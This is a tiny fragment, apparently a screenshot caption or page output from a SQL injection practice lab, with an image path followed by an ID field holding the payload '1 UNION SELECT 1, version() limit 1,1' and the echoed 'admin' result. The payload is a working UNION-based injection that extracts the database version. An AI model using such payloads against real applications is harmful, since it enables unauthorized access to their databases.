 ID: 1 UNION SELECT 1, version() limit 1,1
First name: admin
Surname: admin